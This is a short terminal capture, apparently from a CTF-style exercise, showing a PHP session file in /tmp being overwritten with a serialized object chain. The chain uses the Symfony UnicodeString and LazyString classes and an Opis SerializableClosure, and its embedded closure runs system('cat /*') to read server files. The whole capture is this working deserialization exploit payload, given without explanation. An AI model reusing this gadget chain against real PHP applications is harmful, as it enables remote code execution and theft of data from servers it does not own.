 root@e24377698bee:/tmp# ls
sandbox  sess_3g98cuutpbip8j88bg3rnt6dfu
root@e24377698bee:/tmp# cat sess_3g98cuutpbip8j88bg3rnt6dfu
upload_path|s:45:"/tmp/sandbox/e62f7920bf890d8c24282b90effdaa95";root@e24377698bee:/tmp# ls
sandbox  sess_3g98cuutpbip8j88bg3rnt6dfu
root@e24377698bee:/tmp# cat sess_3g98cuutpbip8j88bg3rnt6dfu
upload_path|O:38:"Symfony\Component\String\UnicodeString":1:{s:9:"*string";O:35:"Symfony\Compone
nt\String\LazyString":1:{s:42:"Symfony\Component\String\LazyStringvalue";C:32:"Opis\Closure\Seri
alizableClosure":256:{a:5:{s:3:"use";a:0:{}s:8:"function";s:92:"function(){
                $cmd = 'cat /*';
                \system($cmd);
            }";s:5:"scope";s:35:"Symfony\Component\String\LazyString";s:4:"this";N;s:4:"self";s:
32:"0000000071c7e85b000000003cd51ca9";}}}}root@e24377698bee:/tmp#